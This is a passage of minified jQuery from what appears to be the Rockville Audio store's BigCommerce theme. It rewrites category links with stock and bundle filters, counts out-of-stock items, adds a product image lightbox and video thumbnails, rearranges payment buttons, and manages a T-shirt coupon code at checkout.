o=window.location.href,s=$(".subcatDiv").length;if(o.match("search.php")?o.match("in_stock")||window.location.replace(o+"&in_stock=1&Bundle=No&Bundle=Yes"):1==s&&2==$("#facetedSearch-navList--Bundle li").length&&!o.match("Bundle=Yes")&&o.match("categories"),0==e||0==t){setInterval(function(){$("select#sort > option").length>=4&&$("select#sort > option").each(function(){var e=$(this).val();"featured"==e&&$(this).hide(),"alphaasc"==e&&$(this).hide(),"alphadesc"==e&&$(this).hide(),"avgcustomerreview"==e&&$(this).hide()})},1e3);var c=$(".productView-price span.price.price--rrp").text().replace("$","").replace(",",""),l=$(".productView-price span.price[data-product-price-without-tax]").text().replace("$","").replace(",",""),r=parseFloat(c)-parseFloat(l);r=r.toFixed(2);var n=parseFloat(r)/parseFloat(c)*100;n=n.toFixed(2);var d=100-parseInt(n);$(".productView-price span.price.price--rrp").before('<div class="prcntValue">'+d+"% OFF!</div>"),$(".productView-info p.productView-title").text("Warranty:")}}),$(document).ready(function(){var e=$(".homepage").length,t=$(".Checkout-heading").length;if($(".navPages > ul > li > a").click(function(){if($(window).width()>=801){var e=$(this).attr("href");window.location.replace(e)}}),0==e||0==t){var a=$("div[data-cart-totals]").html();$("table.cart").after(a),$("div[data-cart-totals]").hide(),$(".cart-totals li:nth-child(2) .cart-total-value").html("<i class='textship'>Free Shipping 48 Continental USA </br>Free Return Shipping</i>"),$('.actionBar-section .form-select option[value="featured"],option[value="alphaasc"],option[value="avgcustomerreview"],option[value="alphaasc"],option[value="alphadesc"]').remove(),$('.actionBar-section .form-select option[value="priceasc"]').text("Lowest Price"),$('.actionBar-section .form-select option[value="pricedesc"]').text("Highest price")}}),$(document).ready(function(){$(".closMy").click(function(){$("section.quickSearchResults .productGrid").hide(),$("section.quickSearchResults .quickSearchMessage").hide(),$(".closMy").hide(),$("input#search_query").val(" ")}),$("input#search_query").keyup(function(){$(".closMy").css("cssText","display: block")}),window.location.href.match("/search.php")&&($(".panel.panel--large .panel-body").addClass("searchPanelBOdy"),$(" nav.navBar.navBar--sub").hide()),$("#tab-related .card-title > a,#tab-similar .card-title > a").each(function(){var e=$(this).text();e.length>155&&$(this).text(e.substring(0,45)+"...")})}),$(document).ready(function(){if(setTimeout(function(){$("#zsiq_float div#titlediv").hide()},6e3),$("#menu nav.navPages ul.navPages-list li.navPages-item .navPage-subMenu").parent().addClass("arrowRight"),$("#menu nav.navPages ul.navPages-list li.navPages-item .navPage-subMenu .navPage-subMenu-item .navPage-childList").parent().addClass("arrowRight"),$(".arrowRight").append('<img class="arrowIg" src="https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/arrow-right.png"><img class="arrowDwn" src="https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/arrow-down.png">'),$(window).width()<=800&&($("#menu nav.navPages ul.navPages-list li.navPages-item").click(function(){$(this).children(".navPage-subMenu").css("cssText","display: block !important;")}),$("#menu nav.navPages ul.navPages-list li.navPages-item .navPage-subMenu ul li").click(function(){$(this).children(".navPage-childList").css("cssText","display: block !important;")}),$("#facetedSearch a.facetedSearch-toggle").addClass("is-open"),$("#facetedSearch #facetedSearch-navList").addClass("is-open")),$(window).width()<=600){var e=$("td.cart-item-block.cart-item-title h4.cart-item-name a").text();e.length>55&&$("td.cart-item-block.cart-item-title h4.cart-item-name a").text(e.substring(0,40)+"...")}$("li.lastLI").click(function(){$(this).toggleClass("is-open")}),$(".PortableLI ul.navPage-subMenu-list > li.navPage-subMenu-item.arrowRight").wrapAll('<div class="PortableRight"></div>'),$(".PortableLI ul.navPage-subMenu-list > li.navPage-subMenu-item").wrapAll('<div class="PortableLeft"></div>')}),$(document).ready(function(){$(".CheckoutButtonAmazon img").attr("src","https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/amazon-pay.png"),setTimeout(function(){$("#CheckoutButtonAmazon0:eq(0)").wrap('<div class="amazonDiv1"></div>'),$(".CheckoutButtonAmazon:eq(1)").wrap('<div class="amazonDiv2"></div>');var e=$(".amazonDiv1").html(),t=$(".amazonDiv2").html();$(".PayPalExpressCreditCheckout:eq(0)").after('<div class="Amzon1">'+e+"</div>"),$(".PayPalExpressCreditCheckout:eq(1)").after('<div class="Amzon2">'+t+"</div>"),$(".amazonDiv1").remove(),$(".Amzon2 img,.Amzon1 img").click(function(){$(".amazonDiv2 img").click()})},2e3);var e=$(".homepage").length,t=$(".productView").length,a=$(".Checkout-heading").length;$("ul.lastlevel").each(function(){$(this).children("li").length>=8&&$(this).addClass("last50")}),$("ul.secondLevel").each(function(){$(this).children("li").length>=8&&$(this).addClass("last50")});var i=window.location.href;if((0==e||0==a)&&($("#PayPalExpressCheckoutButton").attr("src","https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/paypalbtn.png"),$("#PayPalCreditCheckoutButton").attr("src","https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/paypalcredit.png"),i.match("search_query=motorcycle")&&$(".page-content").addClass("CategoryBox"),1==$("#product-listing-container").length)&&($("body").append('<span class="NewoutofstockDiv"></span>'),i.replace("in_stock=1&Bundle=No&Bundle=Yes",""),1==$("#facetedSearch-navList--Bundle > li").length)){var o=$("#facetedSearch-navList--Bundle > li > a").attr("href").replace("&Bundle=Yes","");$("#facetedSearch-navList--Bundle > li > a").attr("href",o)}$(".navPages .navPages-list li a,.subcatDiv1 li a").each(function(){var e=$(this).attr("href");if("https://www.rockvilleaudio.com/dj-bundles/"==e||"https://www.rockvilleaudio.com/pa-speakers/"==e||"https://www.rockvilleaudio.com/powered-speakers/"==e||"https://www.rockvilleaudio.com/commercial-restaurant/"==e||"https://www.rockvilleaudio.com/commercial-packages/"==e||"https://www.rockvilleaudio.com/zone-controllers/"==e||"https://www.rockvilleaudio.com/gaming-and-streaming-1/"==e||"https://www.rockvilleaudio.com/gaming-accessories/"==e||"https://www.rockvilleaudio.com/gaming-bundles/"==e||"https://www.rockvilleaudio.com/gaming-headphones/"==e||"https://www.rockvilleaudio.com/gaming-microphones/"==e||"https://www.rockvilleaudio.com/gaming-speakers/"==e||"https://www.rockvilleaudio.com/sub-amp-and-enclosure-packages/"==e||"https://www.rockvilleaudio.com/sub-and-enclosure-packages/"==e||"https://www.rockvilleaudio.com/sub-and-amp-packages"==e||"https://www.rockvilleaudio.com/vehicle-specific/"==e||"https://www.rockvilleaudio.com/vehicle-specific-in-dash-units/"==e||"https://www.rockvilleaudio.com/speakers/"==e||"https://www.rockvilleaudio.com/loaded-vehicle-specific-sub-enclosures/"==e||"https://www.rockvilleaudio.com/atv-utv-side-by-side/"==e||"https://www.rockvilleaudio.com/atv-utv-side-by-side-amplifiers/"==e||"https://www.rockvilleaudio.com/bluetooth-controllers/"==e||"https://www.rockvilleaudio.com/atv-utv-side-by-side-packages/"==e||"https://www.rockvilleaudio.com/speakers-1/"==e||"https://www.rockvilleaudio.com/vehicle-specific-1/"==e||"https://www.rockvilleaudio.com/hot-tub-audio/"==e||"https://www.rockvilleaudio.com/hot-tub-speakers/"==e||"https://www.rockvilleaudio.com/hot-tub-receivers/"==e||"https://www.rockvilleaudio.com/hot-tub-packages/"==e||"https://www.rockvilleaudio.com/motorcycle-audio/"==e||"https://www.rockvilleaudio.com/packages/"==e||"https://www.rockvilleaudio.com/home-theater-systems/"==e||"https://www.rockvilleaudio.com/other-1/"==e||"https://www.rockvilleaudio.com/karaoke/"==e||"https://www.rockvilleaudio.com/karaoke/"==e||"https://www.rockvilleaudio.com/amplifiers-for-specific-speakers/"==e||"https://www.rockvilleaudio.com/karaoke-microphones/"==e||"https://www.rockvilleaudio.com/karaoke-speakers/"==e||"https://www.rockvilleaudio.com/karaoke-receiver/"==e||"https://www.rockvilleaudio.com/karaoke-stands/"==e||"https://www.rockvilleaudio.com/karaoke-systems-and-kits/"==e||"https://www.rockvilleaudio.com/broadcast-podcast-bundles/"==e||"https://www.rockvilleaudio.com/fitness-audio/"==e||"https://www.rockvilleaudio.com/studio-bundles/"==e||"https://www.rockvilleaudio.com/vehicle-specific-1/"==e||"https://www.rockvilleaudio.com/arctic-cat-prowler/"==e||"https://www.rockvilleaudio.com/arctic-cat-wildcat/"==e||"https://www.rockvilleaudio.com/can-am-commander/"==e||"https://www.rockvilleaudio.com/can-am-maverick/"==e||"https://www.rockvilleaudio.com/can-am-maverick-x3/"==e||"https://www.rockvilleaudio.com/can-am-spyder-f3/"==e||"https://www.rockvilleaudio.com/new-category-7/"==e||"https://www.rockvilleaudio.com/kawasaki-teryx/"==e||"https://www.rockvilleaudio.com/new-category-6/"==e||"https://www.rockvilleaudio.com/polaris-general/"==e||"https://www.rockvilleaudio.com/polaris-ranger/"==e||"https://www.rockvilleaudio.com/polaris-rzr/"==e||"https://www.rockvilleaudio.com/polaris-slingshot/"==e||"https://www.rockvilleaudio.com/new-category-4/"==e||"https://www.rockvilleaudio.com/new-category-5/"==e||"https://www.rockvilleaudio.com/yamaha-wolverine/"==e||"https://www.rockvilleaudio.com/yamaha-yxz/"==e||"https://www.rockvilleaudio.com/home-receivers/"==e||"https://www.rockvilleaudio.com/home-equalizers/"==e||"https://www.rockvilleaudio.com/lighting-packages/"==e)var t="?in_stock=1&Bundle=No&Bundle=Yes";else t="?in_stock=1&Bundle=No";var a=e+t;"https://www.rockvilleaudio.com/clearance/"==e?$(this).attr("href","https://www.rockvilleaudio.com/search-results/?q=rockville&narrow=[[%22Bundle%22%2C%22No%22]%2C[%22Condition%22%2C%22Used%22]%2C[%22Condition%22%2C%22Refurbished%22]%2C[%22In%20Stock%22%2C%22True%22]]&disable_semantics=1"):$(this).attr("href",a)});var s=window.location.href;if($(".subcatDiv").length,0!=e&&0!=t&&0!=a||"https://www.rockvilleaudio.com/car-audio/"==s||"https://www.rockvilleaudio.com/car-audio/"==s||(setTimeout(function(){$("input#Stock_in_check").click()},2e3),1==$(".category_card").length&&(setTimeout(function(){$("#Bundle_Yes_check").click()},1e3),setInterval(function(){if(0==$(".AfterFilter").length){$("#SideCategoryRefinements ul li").length;var e=$("#SideCategoryRefinements ul > li:last-child").attr("id"),t=$("#SideCategoryRefinements ul").html();$(".productGrid > li:eq(14)").addClass("ShowLI"),$("#SideCategoryRefinements ul > li:last-child").length&&(e.match("Stock_in")?t.match("Bundle_Yes")&&($("#Bundle_Yes_check").click(),$(".Outofstockmsg").click(function(){$("#Stock_out_check").click(),$(".Instockmsg").hide(),$(".Outstockmsg").show()}),$(".inofstockmsg").click(function(){$("#Stock_out_check").click(),$(".Instockmsg").show(),$(".Outstockmsg").hide()})):e.match("Bundle_Yes")&&(t.match("Stock_in")&&($("#Stock_in_check").click(),$(".Instockmsg,.Outstockmsg").remove()),t.match("Stock_out")&&$("#Stock_out_check").click())),$(".price-section--withoutTax:eq(0)").html().match("viewDetails")||$("ul.productGrid > li").each(function(e){$(this).addClass("ThisLI");var t=$(".ThisLI .card-title a").attr("href");$(".ThisLI a.viewDetails").attr("href",t),$(".ThisLI").removeClass("ThisLI")}),$(".pagination").show(),$(".Checkbox").length,$(".Checkbox").removeClass("Checkbox"),$(".viewDetails").length}else $(".pagination").show()},500)),$("#product-listing-container").length,$("#search-results-content").length,window.location.href.split("rock"),$("body").click(function(){$(".quickSearchResults .productGrid").hide()}),$("#product-listing-container").append('<div class="LoadingDiv"></div>'),$(window).scroll(function(){if($(window).scrollTop()+$(window).height()>$(document).height()-400){var e=$(".productGrid > li:last-child").attr("class");null!=e&&(e.match("ShowLI")||($(".ShowLI + li,.ShowLI + li + li,.ShowLI + li + li + li").addClass("ShowLI"),$(".LoadingDiv").html('<img src="https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/loading.gif" />'),$(".ShowLI").css("cssText","display: inline-block !important"),$(".ShowLI").css("opacity","0.2"),$(".ShowLI:eq(0),.ShowLI:eq(1),.ShowLI:eq(2)").removeClass("ShowLI"),setTimeout(function(){$(".productGrid li").css("opacity","1"),$(".LoadingDiv img").remove()},500)))}})),0==e||0==t||0==a){1==$("ul#facetedSearch-navList--Bundle > li").length?($(".page").addClass("bundleNo"),$("ul#facetedSearch-navList--Bundle > li:eq(0)").show()):($(".page").addClass("bundleYes"),$("ul#facetedSearch-navList--Bundle > li:eq(1)").show()),$(".A-Custom_Condition li.navList-item").each(function(){var e=$(this).children("a").children("div").text();"A MANUFACTURER CERTIFIED B-STOCK ITEM. THE PRODUCT WAS TESTED AND IS WORKING LIKE NEW!"==e&&$(this).children("a").children("div").text("B-STOCK ITEM"),"AN OPEN BOX ITEM"==e&&$(this).children("a").children("div").text("OPEN BOX"),"BRAND NEW IN ORIGINAL PACKAGING"==e&&$(this).children("a").children("div").text("NEW"),"REFURBISHED TO PERFECT WORKING CONDITION"==e&&$(this).children("a").children("div").text("REFURBISHED"),"SLIGHTLY USED, TESTED TO BE IN PERFECT WORKING CONDITION, IN GREAT COSMETIC CONDITION, AND INCLUDES ORIGINAL BOX"==e&&$(this).children("a").children("div").text("USED")}),$("div.body > .container,li.navUser-item--cart").show(),$(".breadcrumbs").before('<span class="outofstockqty" style="display:none;"></span>'),$(".searchfilterdivTop #facetedSearch-navList--bool").remove(),setInterval(function(){if(0==$(".instocklen").length&&($(".searchfilterdivTop #facetedSearch-navList--bool").remove(),$("#facetedSearch-navList--bool").addClass("instocklen"),1==$(".instocklen").length)){$(".searchfilterdivTop #facetedSearch-navList--bool").remove();var e=window.location.href;$("#facetedSearch-navList--bool").append('<li class="navList-item outofstock"><a href="#." class="navList-action navList-action--checkbox " rel="nofollow" data-faceted-search-facet="">Out of Stock<span></span><span class="navList-action-close" aria-hidden="true"><svg class="icon"><use xlink:href="#icon-close"></use></svg></span></a></li>');var t=$("#facetedSearch-navList--bool li:eq(0) a").attr("href").replace("&in_stock=1","");if($("#facetedSearch-navList--bool li:eq(1) a").attr("href",t+"&in_stock=0"),$("#facetedSearch-navList--bool li:eq(1) a").click(function(){$(".outofstock a").addClass("is-selected"),$(".outofstock a").attr("disabled","disabled")}),e.match("in_stock"))if(e.match("in_stock=0"))$(".outofstock a").addClass("is-selected"),$(".outofstock a").attr("disabled","disabled"),i=$("#facetedSearch-navList--Bundle > li:eq(0) a.is-selected span:eq(0)").text().replace(/[^0-9]/gi,""),o=$("#facetedSearch-navList--Bundle > li:eq(1) a.is-selected span:eq(0)").text().replace(/[^0-9]/gi,""),0==$("#facetedSearch-navList--Bundle a.is-selected").length?(s=$("#facetedSearch-navList--Bundle > li:eq(0) a span:eq(0)").text().replace(/[^0-9]/gi,""),c=$("#facetedSearch-navList--Bundle > li:eq(1) a span:eq(0)").text().replace(/[^0-9]/gi,""),l=""==s||null==s?"0":parseInt(s),r=""==c||null==c?"0":parseInt(c)):(l=""==i||null==i?"0":parseInt(i),r=""==o||null==o?"0":parseInt(o)),d=$("#facetedSearch-navList--bool > li:eq(0) span:eq(0)").text().replace(/[^0-9]/gi,""),h=parseInt(l)+parseInt(r)-parseInt(d),parseInt(h)<=0?$(".outofstock span:eq(0)").html("(0)"):$(".outofstock span:eq(0)").html("("+h+")"),$(".outofstockqty").html(h),(n=$(".page-heading").html()).match("results for")&&(u=h+" results for"+n.split("results for")[1],$(".page-heading").html(u));else{var a=(a=window.location.href.replace("in_stock=1","")).replace("in_stock=0","");$.get(a,function(e){var t=$(e).find("#facetedSearch-navList--Bundle").html();$(".Newoutofstock").remove(),$(".outofstockqty").after('<span class="Newoutofstock"></span>'),$(".Newoutofstock").html(t);var a=$(".Newoutofstock .is-selected").length;if(1==a)var i=$(".Newoutofstock .is-selected > span").html().replace("(","").replace(")",""),o=parseInt(i);else if(2==a){i=$(".Newoutofstock .is-selected:eq(0) > span").html().replace("(","").replace(")","");var s=$(".Newoutofstock .is-selected:eq(1) > span").html().replace("(","").replace(")","");o=parseInt(i)+parseInt(s)}var c=$("#facetedSearch-navList--bool > li:eq(0) a span:eq(0)").text().replace(/[^0-9]/gi,""),l=parseInt(o)-parseInt(c);parseInt(l)<=0?$(".outofstock span:eq(0)").html("(0)"):$(".outofstock span:eq(0)").html("("+l+")"),$(".outofstockqty").html(l)}),$(".Instock a").attr("disabled","disabled")}else{$("#facetedSearch-navList--bool li:eq(0) a").addClass("is-selected"),$("#facetedSearch-navList--bool li:eq(0) a").attr("disabled","disabled");var i=$("#facetedSearch-navList--Bundle > li:eq(0) a.is-selected span:eq(0)").text().replace(/[^0-9]/gi,""),o=$("#facetedSearch-navList--Bundle > li:eq(1) a.is-selected span:eq(0)").text().replace(/[^0-9]/gi,"");if(0==$("#facetedSearch-navList--Bundle a.is-selected").length){var s=$("#facetedSearch-navList--Bundle > li:eq(0) a span:eq(0)").text().replace(/[^0-9]/gi,""),c=$("#facetedSearch-navList--Bundle > li:eq(1) a span:eq(0)").text().replace(/[^0-9]/gi,"");if(""==s||null==s)var l="0";else l=parseInt(s);if(""==c||null==c)var r="0";else r=parseInt(c)}else{if(""==i||null==i)l="0";else l=parseInt(i);if(""==o||null==o)r="0";else r=parseInt(o)}var n,d=$("#facetedSearch-navList--bool > li:eq(0) span:eq(0)").text().replace(/[^0-9]/gi,""),h=parseInt(l)+parseInt(r)-parseInt(d);if(parseInt(h)<=0?$(".outofstock span:eq(0)").html("(0)"):$(".outofstock span:eq(0)").html("("+h+")"),$(".outofstockqty").html(h),(n=$(".page-heading").html()).match("results for")){var u=h+" results for"+n.split("results for")[1];$(".page-heading").html(u)}}$("#facetedSearch-navList--bool .is-selected").before('<span class="disabledspan"></span>'),setTimeout(function(){$(".productGrid li").each(function(){$(this).html().match("Out of stock")?$(this).addClass("Outofstock"):$(this).addClass("Instock")}),e.match("in_stock")||$(".Outofstock").remove(),e.match("in_stock=0")&&$(".Instock").remove()},500),setTimeout(function(){if(1==$("#facetedSearch-navList--Bundle li").length){var e=$("#facetedSearch-navList--Bundle li > a").attr("href").split("&Bundle");$("#facetedSearch-navList--Bundle li > a").attr("href",e[0])}},500)}},500),setInterval(function(){window.location.href.match("=Yes")&&$(".pagination > .pagination-list li a").each(function(){var e=$(this).attr("href");if(e.match("Bundle=Yes"))e.match("Bundle=No")||(t=e.replace("Bundle=Yes","Bundle=Yes&Bundle=No"),$(this).attr("href",t));else{var t=e.replace("Bundle=No","Bundle=No&Bundle=Yes");$(this).attr("href",t)}})},1e3);var c=$("#search-results-heading h1.page-heading").text();if(c.length){var l=c.match(/'(.*?)'/);$(".breadcrumbs li.breadcrumb.is-active").after('<li class="NewbreadLI breadcrumb"> <a href="#.">'+l[1]+'</a><span class="breadLI"></span></li>')}setInterval(function(){if(0==$(".sortcat").length&&($("#facetedSearch-navList--category").addClass("sortcat"),1==$(".sortcat").length)){if($(".NewbreadLI span.breadLI").html(""),$("#facetedSearch-navList--category:eq(0) a.navList-action.is-selected").each(function(e){var t=$(this).text().replace(/d+/g,"").replace("(","").replace(")",""),a=$(this).attr("href");$(".NewbreadLI span.breadLI > a:last-child").attr("href",a),$(".NewbreadLI span.breadLI").append(' > <a href="#." name="'+a+'">'+t+"</a>")}),1==$(".breadLI a").length){var e=$(".breadLI a").attr("name");$("li.NewbreadLI.breadcrumb > a").attr("href",e),$(".breadLI a").attr("href","#.")}$("#facetedSearch-navList--category.sortcat li a").click(function(){$(".NewbreadLI span.breadLI").html(""),$("#facetedSearch-navList--category:eq(0) a.navList-action.is-selected").each(function(e){var t=$(this).text().replace(/d+/g,"").replace("(","").replace(")",""),a=$(this).attr("href");$(".NewbreadLI span.breadLI").append(' > <a href="'+a+'">'+t+"</a>")})})}},1e3)}$("div.body > .container").show()}),$(document).ready(function(){var e=$(".productView-image--default").attr("data-src");$(".productView-image").after('<div class="zoomimg"><span class="lightbox" src="'+e+'" >Zoom</span></div>'),$(".productView-image--default").addClass("lightbox"),$(".productView-thumbnails > li").click(function(){setTimeout(function(){var e=$(".productView-image").attr("data-zoom-image");$(".lightbox").removeAttr("scr"),$(".lightbox").attr("src",e)},500)}),setTimeout(function(){$(".productView-thumbnails > li:eq(0)").addClass("SelectedaLI"),$(".productView-thumbnails > li img.lazyautosizes").each(function(){var e=$(this).attr("src").replace("50x50","1280x1280");$(this).parents("li:eq(0)").attr("name",e)})},1e3),$(".productView-thumbnails > li").click(function(){$(".SelectedaLI").removeClass("SelectedaLI"),$(this).addClass("SelectedaLI")}),$(".productView-image").click(function(){$(".zoomimg .lightbox").click()}),$(".lightbox").click(function(){var e=$(".productView-thumbnails").html(),t=$(this).attr("src").replace("300x459","1280x1280");$("body").append("<div class='img-popup'><img class='LeftArrow' src='../../../content/js/LeftArrow.png'><img class='RightArrow' src='../../../content/js/RightArrow.png'><span class='close-lightbox'>&times;</span><div class='imgboxslider'><img src='"+t+"'></div><ul class='imgnewbox'>"+e+"</ul></div>"),$(".imgnewbox a img").each(function(){var e=$(this).attr("src").replace("50x50","1280x1280");$(this).attr("src",e)}),$(".close-lightbox").click(function(){$(".img-popup").fadeOut(500,function(){$(this).remove()}).addClass("lightboxfadeout")}),$(".RightArrow").click(function(){if($(".productView-thumbnails").html(),1==$(".imgnewbox .SelectedaLI + li").length){$(".LeftArrow").show(500),$(".imgnewbox .SelectedaLI + li").addClass("SelectedaLI"),$(".imgnewbox .SelectedaLI:eq(0)").removeClass("SelectedaLI");var e=$(".imgnewbox .SelectedaLI img").attr("src").replace("50x50","1280x1280");$(".imgboxslider img").attr("src",e)}else $(".RightArrow").hide(500)}),$(".LeftArrow").click(function(){if(1==$(".imgnewbox .SelectedaLI").prev("li").length){$(".RightArrow").show(500),$(".imgnewbox .SelectedaLI").prev("li").addClass("SelectedaLI"),$(".imgnewbox .SelectedaLI:eq(1)").removeClass("SelectedaLI");var e=$(".imgnewbox .SelectedaLI img").attr("src").replace("50x50","1280x1280");$(".imgboxslider img").attr("src",e)}else $(".LeftArrow").hide(500)})}),$(".lightbox").click(function(){$(".img-popup").fadeIn(500)})}),$(document).ready(function(){if(0==$(".homepage").length){var e=$(".videoGallery").length,t=$(".videoframe").length;if(1==e){var a=$(".videoGallery-main #player").attr("src").split("embed/");$(".productView-thumbnails").before('<li class="vedioGetsel"><a class="productView-thumbnail-link"> <img class="lazyautosizes lazyloaded" data-sizes="auto" src="https://i.ytimg.com/vi/'+a[1]+'/hqdefault.jpg?c=2" data-src="https://i.ytimg.com/vi/bgkgvww2nuY/hqdefault.jpg?c=2" alt="vedio" sizes="50px"><img class="playbutton" src="https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/btn-play-video.png"></a></li>'),$(".productView-images .productView-image").after('<div class="vdContent"><iframe id="ybVedio" src="//www.youtube.com/embed/'+a[1]+'" width="600" height="400"></iframe></div>')}t>=1?($(".ImageBox").after('<ul class="VideoUL"><span>Videos:</span></ul>'),$("#tab-description .videoframe").each(function(e){var t=$(this).find("video").attr("poster"),a=$(this).html();$(".VideoUL").append('<li class="videoImages" id="vdF'+e+'"><a class="productView-thumbnail-link"> <img class="lazyautosizes lazyloaded" data-sizes="auto" src="'+t+'" data-src="'+t+'" alt="video" sizes="50px"><img class="playbutton" src="https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/btn-play-video.png"></a></li>'),$(".productView-images .productView-image").after('<div class="allVdFm vdF'+e+'">'+a+"</div>")})):$(".ImageBox").css("width","100%"),$(window).width()<=768?($(".productView-thumbnails > li.productView-thumbnail").click(function(){$(".opneVd").removeClass("opneVd"),$(".vedioGetsel").removeClass("Thisli"),$(".vedioGetsel").removeClass("SelectedaLI"),$(".vedioGetsel").find(".productView-thumbnail-link").removeClass("is-active"),$(".videoImages").find(".productView-thumbnail-link").removeClass("is-active"),$(".productView-image").show(),$(".vdContent").hide()}),$(".vedioGetsel").click(function(){$(".opneVd").removeClass("opneVd"),$(".Thisli").removeClass("Thisli"),$(".SelectedaLI").removeClass("SelectedaLI"),$(this).addClass("Thisli"),$(this).addClass("SelectedaLI"),$(".productView-thumbnail-link.is-active").removeClass("is-active"),$(this).find(".productView-thumbnail-link").addClass("is-active"),$(".productView-image").addClass("newVdGal"),$(".productView-image").hide(),$(".vdContent").show()}),$(".videoImages").click(function(){$(".vdContent").hide(),$(".Thisli").removeClass("Thisli"),$(".SelectedaLI").removeClass("SelectedaLI"),$(".productView-thumbnail-link.is-active").removeClass("is-active"),$(".productView-image").hide();var e=$(this).attr("id");$(".opneVd").removeClass("opneVd"),$("."+e).addClass("opneVd"),$("."+e).show(),$("#"+e).addClass("Thisli"),$("#"+e).addClass("SelectedaLI"),$("#"+e).find(".productView-thumbnail-link").addClass("is-active")})):($(".productView-thumbnails > li.productView-thumbnail").hover(function(){$(".opneVd").removeClass("opneVd"),$(".vedioGetsel").removeClass("Thisli"),$(".vedioGetsel").removeClass("SelectedaLI"),$(".vedioGetsel").find(".productView-thumbnail-link").removeClass("is-active"),$(".videoImages").find(".productView-thumbnail-link").removeClass("is-active"),$(".productView-image").show(),$(".vdContent").hide()}),$(".videoImages").hover(function(){$(".vdContent").hide(),$(".Thisli").removeClass("Thisli"),$(".SelectedaLI").removeClass("SelectedaLI"),$(".productView-thumbnail-link.is-active").removeClass("is-active"),$(".productView-image").hide();var e=$(this).attr("id");$(".opneVd").removeClass("opneVd"),$("."+e).addClass("opneVd"),$("."+e).show(),$("#"+e).addClass("Thisli"),$("#"+e).addClass("SelectedaLI"),$("#"+e).find(".productView-thumbnail-link").addClass("is-active")}),$(".vedioGetsel").hover(function(){$(".opneVd").removeClass("opneVd"),$(".Thisli").removeClass("Thisli"),$(".SelectedaLI").removeClass("SelectedaLI"),$(this).addClass("Thisli"),$(this).addClass("SelectedaLI"),$(".productView-thumbnail-link.is-active").removeClass("is-active"),$(this).find(".productView-thumbnail-link").addClass("is-active"),$(".productView-image").addClass("newVdGal"),$(".productView-image").hide(),$(".vdContent").show()})),setTimeout(function(){$(".layout-cart .optimizedCheckout-orderSummary").before('<div class="carttext"><div class="signarrow"><img src="https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/checksign.png"></div><div class="left"> Free Return Shipping Within 90 Days.<br>NO QUESTIONS ASKED!</div><div class="right"><span class="popupanchor" href="#."><img src="https://cdn11.bigcommerce.com/s-reotp/product_images/uploaded_images/question.png"></span><p>You may return any item purchased from the Rockville website for a refund, replacement, or exchange within 90 days of purchase and we will send you a pre-paid shipping label. You must return the item in its original box with all the accessories that came with the product. <a href="/friendly-return-policy/" target="_blank">Read More</a></p></div></div>')},2e3)}}),$(document).ready(function(){setTimeout(function(){$("input#search_query:eq(0)").remove();var e=document.getElementById("snize_results");if(null!=e&&null!=e&&""!=e.innerHTML){$("#snize_filters_block_custom_fields li").each(function(){"NEW"==$(this).children("label").children("span.needsclick").clone().children().remove().end().text()&&$(this).children("label").children(".snize-filter-checkbox").children(".snize-product-filters-checkbox").click()}),$(".snize-header").append('<div style="float: left;margin: 15px 0 0 97px;text-align: center;border: 5px solid #ff7e00;border-radius: 8px;padding: 5px 35px;background: #000;"><a href="" id="bundliyes" class="" rel="nofollow" data-faceted-search-facet="" style="color: #ff7e00;text-decoration: none;font-size: 19px;font-weight: bold;font-family: arial;">HIDE BUNDLE DEALS</a></div>');var t=window.location.href;if(t.match("rb_snize_facet1=Yes|No")){var a=t.replace("rb_snize_facet1=Yes|No","rb_snize_facet1=No");$("#bundliyes").attr("href",a),$("#bundliyes").html("HIDE BUNDLE DEALS")}else if(t.match("rb_snize_facet1=No")){a=t.replace("rb_snize_facet1=No","rb_snize_facet1=Yes|No");$("#bundliyes").attr("href",a),$("#bundliyes").html("VIEW BUNDLE DEALS")}else $("#bundliyes").attr("href",t+"&rb_snize_facet1=No")}},1e3),$(".productView-thumbnails > li").hover(function(){$(".Thisli").removeClass("Thisli"),$(this).addClass("Thisli"),$(".Thisli a").click(),$(".Thisli img").click()});var e=$(".productView-options").html();($("article.productView-description").after('<div class="belowAddCart">'+e+"</div>"),$("#InStockNotifyClick").click(function(){var e=$("#InStockNotifyEmailAddress").val(),t=window.location.href,a=$('form.form > input[name^="product_id"]').val();$("#producturl").val(t),$("#productid").val(a),""==e||null==e?$("#InStockNotifyInvalidEmail").show():$("form#ProductInstockNotify").submit()}),$(".productView-options .alertBox-message span").text().match("Out of stock"))&&($("#InStockNotifyForm").show(),window.location.href.match("msg=success")&&$("#InStockNotifyForm").addClass("Successmsg"))}),$(document).ready(function(){var e=window.location.href;e.match("categories")&&setTimeout(function(){$(".A-Custom_Condition").show()},1e3),e.match("checkout")?setTimeout(function(){$(".optimizedCheckout-orderSummary-cartSection .productList").html().match("T-Shirt")?$("article.cart.optimizedCheckout-orderSummary").html().match("ROCKSHIRT1")||($("input.form-input.optimizedCheckout-form-input").attr("id","redeemableCode"),$(".form-prefixPostfix").before('<p class="couponcode">Please use this Coupon Code - <b>ROCKSHIRT1</b></p>')):(setInterval(function(){if(1==$(".cart-priceItem-postFix").length&&$(".cart-priceItem-postFix").html().match("ROCKSHIRT1")){$.ajax({url:"https://www.rockvilleaudio.com/cart.php?action=removecoupon&couponid=3",success:function(e){window.location.replace("https://www.rockvilleaudio.com/checkout")}})}},1e3),$("span.cart-priceItem-link a").addClass("RemobeBtn"),$("a.RemobeBtn").click(),$(document).bind("mouseleave",function(e){console.log(e.pageY),e.pageY<=500&&($("#revealing").click(),$(".PopBG,.PopupBoxCheckout").show())}))},2e3):e.match("cart")&&(setInterval(function(){0==$(".cart-listnew").length&&($(".cart-list").html().match("T-Shirt")?$(".cart-list").removeClass("cart-listnew"):($(".cart-list").addClass("cart-listnew"),1==$(".cart-listnew").length&&$(".cart-totals").html().match("ROCKSHIRT1")&&window.location.replace("/cart.php?action=removecoupon&couponid=3")))},1e3),$("a.cart-remove").click(function(){})),$(".caraudioLI ul.navPage-subMenu-list > li.navPage-subMenu-item.arrowRight").wrapAll('<div class="caraudioRight"></div>'),$(".caraudioLI ul.navPage-subMenu-list > li.navPage-subMenu-item").wrapAll('<div 